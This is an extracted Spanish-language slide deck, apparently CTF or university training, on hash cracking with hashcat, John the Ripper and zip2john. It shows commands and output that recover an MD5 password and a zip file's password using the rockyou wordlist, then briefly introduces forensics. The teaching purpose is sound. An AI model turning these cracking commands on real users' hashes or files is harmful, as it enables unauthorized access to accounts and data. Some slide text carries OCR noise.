

# **Módulo I: Hash cracking**

Ignacio Sánchez e Iván García





# Índice

# Parte I

# 1.Hash cracking

- 1. Hashcat
- 2. John The Ripper
- 3. \*2john

# 2. Análisis de RAM: Volatility

- 1. ¿Qué es?
- 2. Comandos básicos
- 3. Dumpeo de archivos



# Parte II

# 1.Análisis de tráfico: Wireshark

- 1. ¿Qué es?
- 2. Ejemplos de uso

### 2.Esteganografía (stego) 1.¿Qué es? 2.Herramientas comunes



#### **I - Hashes**

#### ¿Qué es un hash?



 $\overline{\mathbf{4}}$ 

### I – Hash cracking – Lookup tables

#### **Lookup tables**

• Ventajas:

[Crackstation.net](https://crackstation.net/)

- Tablas de hashes crackeados
- Permiten acceder de forma muy rápida a hashes comunes
- Desventajas:
	- Inservibles ante hashes con sales (Salt)





Ë

Universidad<br>Rey Juan Carlos

**Sales (Salt)**





#### I - Hash cracking - Sales (Salt) II

**Sales (Salt)** 

• Pepe: \$6\$wrgjyrt4\$Irewjt94j0mfwoeif4329823434o2ijr432ij: .... Salt **Tipo Hash** 



 $\ddot{\bar{\mathbf{u}}}$ 

Universidad<br>Rey Juan Carlos

#### Introducción al hash cracking



Iván García e Ignacio Sánchez



### I – Hash cracking – Hashcat I

#### **Introducción a hashcat**

- Herramienta de crackeo de hashes
- Permite una gran variedad de hashes
- Muy optimizado





## I – Hash cracking – Hashcat II

#### **Hashcat**

- 1. Identificar el hash
- 2. Guardarlo en un archivo
- 3. Crackearlo con un diccionario





#### I - Hash cracking - Identify the hash

**Hashes** ▲ Registrarse → Accceso ※ A Inicio ? Preguntas frecuentes \$ Depositar en fideicomiso FCompra créditos E API Herramientas > Desencriptar hashes > Fideicomiso > ? Support DE Spañol >

**A** Procesado!

1 hashes fueron chequeados: 1 posiblemente identificados 0 sin identificación

4 Paga a profesionales para desencriptar tus listas restantes https://hashes.com/es/escrow/view

**BUSCAR NUEVAMENTE** 

HASHES.COM

#### **DESENCRIPTAR HASHES**

Búsqueda libre Búsqueda masiva Revertir Email MD5

#### **HERRAMIENTAS**

Identificador de hashes Verificación de hash Extractor de emails Extractor de hashes \*2iohn Generador de hashes Parser de archivos Emparejado de listas Gestión de listas **Codificador Base64** Decodificador Base64

#### **FIDEICOMISO**

Ver trabajos Subir nueva lista **Gestiona tus listas** 



■ English | العربية ■ Pycckий ■ 中文 ■ Türkçe ■ Română ■ Español ■ Nederlands ■ Polszczyzna ■ العربية ■ बाह्य En Page rendered in 0.0370 seconds





#### $I - Hash$  cracking  $-$  Identify the hash

hashcat -h | grep MD5  $\Delta$  ) at  $\sim$  ) of  $0<sup>1</sup>$ Raw Hash 5100 | Half MD5 Raw Hash  $(key = $pass)$ 50 | HMAC-N Raw Hash authenticated  $(key = $salt)$ 60 | HMAC-MD Raw Hash authenticated 11900 | PBKDF2-HMAC-Generic KDF 11400 | SIP digest authentication (MD5) Network Protocol 5300 | IKE-PSK Network Protocol 25100 SNMPv3 HMAC- $5 - 96$ Network Protocol 25000 | SNMPv3 HMAC-ND5-96/HMAC-SHA1-96 Network Protocol Network Protocol 10200 CRAM-N 4800 | iSCSI CHAP authentication, MD5(CHAP) Network Protocol 19000 | QNX /etc/shadow (MD5) Operating System 2410 | Cisco-ASA Operating System 2400 | Cisco-PIX Operating System 500 | md5crypt, MD5 (Unix), Cisco-IOS \$1\$ (MD5) Operating System 11100 | PostgreSQL CRAM (MD5) Database Server 16400 | CRAM-MI Dovecot FTP, HTTP, SMTP, LDAP Server 24900 | Dahua Authentication FTP, HTTP, SMTP, LDAP Server 1600 | Apache \$apr1\$ MD5, md5apr1, MD5 (APR) FTP, HTTP, SMTP, LDAP Server 9700 | MS Office <= 2003 \$0/\$1,  $MD5 + RC4$ Document 9710 | MS Office <= 2003 \$0/\$1,  $MD5 + RC4$ , collider #1 Document 9720 | MS Office <= 2003 \$0/\$1,  $MD5 + RC4$ , collider #2 Document 30000 | Python Werkzeug ND5 (HMAC-MD5 (key = \$salt)) Framework 22500 | MultiBit Classic .key (MD5) Crvptocurrency Wallet Wordlist + Rules | | hashcat -a 0 -m 0 example0.hash example.dict -r rules/best64.rule | hashcat -a 3 -m 0 example0.hash ?a?a?a?a?a?a Brute-Force **INDS LIMDS** | hashcat -a 1 -m 0 example0.hash example.dict example.dict Combinator

П

#### $I$  – Hash cracking – Crack the hash

 $\Delta$   $>$   $\alpha$   $\sim$   $>$   $\alpha$  cat hash.txt 482c811da5d5b4bc6d497ffa98491e38

hashcat -m 0 hash.txt /usr/share/wordlists/rockyou.txt hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL\_DEBUG) - Platform #1 [The pocl project] Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 6850U with Radeon Graphics, 3915/7894 MB (1024 MB allocatable), 4MCU

Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates Rules: 1

Optimizers applied:

- \* Zero-Byte
- Early-Skip
- Not-Salted
- Not-Iterated
- Single-Hash
- Single-Salt
- Raw-Hash

#### $I$  – Hash cracking – Crack the hash

Dictionary cache hit: \* Filename..: /usr/share/wordlists/rockyou.txt \* Passwords.: 14344385 \* Bytes.....: 139921507 \* Keyspace..: 14344385

482c811da5d5b4bc6d497ffa98491e38:password123

Session.........: hashcat Status..........: Cracked Hash.Mode........: 0 (MD5) Hash.Target......: 482c811da5d5b4bc6d497ffa98491e38 Time.Started.....: Thu Oct 12 09:43:09 2023 (0 secs) Time.Estimated...: Thu Oct 12 09:43:09 2023 (0 secs) Kernel.Feature...: Pure Kernel Guess.Base.......: File (/usr/share/wordlists/rockyou.txt) Guess.Queue.....: 1/1 (100.00%) Speed.#1........: 596.8 kH/s (0.19ms) @ Accel:512 Loops:1 Thr:1 Vec:8 Recovered.......: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new) Progress........: 2048/14344385 (0.01%) Rejected........: 0/2048 (0.00%) Restore.Point....: 0/14344385 (0.00%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidate.Engine.: Device Generator Candidates.#1....: 123456 -> lovers1 Hardware.Mon.#1..: Util: 25%

П

Started: Thu Oct 12 09:42:55 2023 Stopped: Thu Oct 12 09:43:11 2023

 $\Delta$   $>$   $\alpha$   $\rightarrow$   $>$   $\vee$   $>$  took  $\Xi$  16s



#### I – Hash cracking – Hashcat II

#### **Mask attacks**

- Cuando conoces parte de la contraseña.
- Utiliza la opción "-a 3"
- Password?d?d?d --> password123



#### 1 – Hash cracking – Hashcat II

hashcat -m 0 hash.txt -a 3 "password?d?d?d" hashcat (v6.2.6) starting

OpenCL API (OpenCL 3.0 PoCL 4.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.7, SLEEF, DISTRO, POCL\_DEBUG) - Platform #1 [The pocl project] \* Device #1: cpu-sandybridge-AMD Ryzen 7 PRO 6850U with Radeon Graphics, 3915/7894 MB (1024 MB allocatable), 4MCU

Minimum password length supported by kernel: 0 Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates

#### 482c811da5d5b4bc6d497ffa98491e38:password123

Session.........: hashcat Status..........: Cracked Hash.Mode........: 0 (MD5) Hash.Target......: 482c811da5d5b4bc6d497ffa98491e38 Time.Started.....: Thu Oct 12 20:33:46 2023 (0 secs) Time.Estimated...: Thu Oct 12 20:33:46 2023 (0 secs) Kernel.Feature...: Pure Kernel Guess.Mask.......: password?d?d?d [11] Guess.Queue......: 1/1 (100.00%) Speed.#1.........: 648.7 kH/s (0.13ms) @ Accel:512 Loops:1 Thr:1 Vec:8 Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new) Progress........: 1000/1000 (100.00%) Rejected........: 0/1000 (0.00%) Restore.Point....: 0/1000 (0.00%) Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1 Candidate.Engine.: Device Generator Candidates.#1....: password123 -> password649 Hardware.Mon.#1..: Util: 26%

Started: Thu Oct 12 20:33:44 2023 Stopped: Thu Oct 12 20:33:48 2023



#### **Mask attacks**

- $\cdot$  ?I = abcdefghijkImnopqrstuvwxyz
- $\cdot$  ?u = ABCDEFGHIJKLMNOPQRSTUVWXYZ
- $?d = 0123456789$

 $\dot{\bullet}$ 

Universidad Rey Juan Carlos

- $?h = 0123456789abcdef$
- $?H = 0123456789ABCDEF$
- $?s = «space." #\$%&( )*+,-/::<=>?@[1]`{}$
- $?a = ?!/u?d?s$
- $?b = 0x00 0xff$



#### $I - Hash$  cracking  $-$  John

john --format=Raw-MD5 hash.txt --wordlist=/usr/share/wordlists/rockyou.txt  $\Delta$   $\rightarrow$   $\alpha$   $\rightarrow$   $\sim$   $\sim$ Using default input encoding: UTF-8 Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3]) Warning: no OpenMP support for this hash type, consider --fork=4 Press 'q' or Ctrl-C to abort, almost any other key for status password123  $(?)$ 1g 0:00:00:00 DONE (2023-10-12 20:41) 33.33g/s 51200p/s 51200c/s 51200C/s 753951..mexico1 Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably Session completed.



# I - Hash cracking - \*2john

#### Uso de John contra archivos

- · Para archivos con contraseña
- 1. Obtener el hash
- 2. Crackear el hash





# I – Hash cracking – \*2john

#### Unzip de un comprimido





### $1 -$  Hash cracking  $-$  \*2john

zip2john flag.zip

flag.zip/flag:\$zip2\$\*0\*1\*0\*2a9178f0de774b58\*d5a3\*14\*b4a88a78c5650277ef5b7c56682a4a8a0dd64d7a\*991a11a127b05137b7e7\*\$/zip2\$:flag:flag.zip:flag.zip

 $\Delta$   $>$   $\alpha$   $>$   $>$   $\alpha$  | zip2john flag.zip > hash.txt

 $\Delta$   $\rightarrow$   $\sim$   $\rightarrow$   $\sim$  cat hash.txt

flag.zip/flag:\$zip2\$\*0\*1\*0\*2a9178f0de774b58\*d5a3\*14\*b4a88a78c5650277ef5b7c56682a4a8a0dd64d7a\*991a11a127b05137b7e7\*\$/zip2\$:flag:flag.zip:flag.zip

#### П



# $1 -$  Hash cracking  $-$  \*2john

 $\Delta$   $\rightarrow$   $\sim$   $\rightarrow$   $\sim$   $\sim$  john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt Using default input encoding: UTF-8 Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x]) Cost 1 (HMAC size) is 20 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status (flag.zip/flag) qwerty 1g 0:00:00:00 DONE (2023-10-12 20:52) 7.142g/s 58514p/s 58514c/s 58514C/s 123456..whitetiger Use the "--show" option to display all of the cracked passwords reliably Session completed.





# **Módulo II: Forense**

Ignacio Sánchez e Iván García





#### I – Forense

#### **¿Qué es el análisis forense?**

- Buscar datos dada una fuente de información.
	- Análisis de archivos
	- Análisis de discos duros
	- Análisis de memoria RAM
	- Análisis de trafico de red
	- Análisis de emails, logs, tráfico USB...

